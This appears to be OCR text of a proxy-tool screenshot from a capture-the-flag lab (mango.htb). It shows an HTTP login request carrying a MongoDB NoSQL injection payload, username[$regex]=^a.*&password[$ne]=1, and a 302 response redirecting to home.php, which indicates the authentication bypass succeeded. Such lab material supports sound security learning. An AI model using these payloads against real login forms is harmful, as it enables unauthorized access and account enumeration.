 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=4r907bmp97cmnrm53d3q5qjpbv
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^a.*&password[$ne]=1&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Thu, 23 Apr 2020 13:31:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favico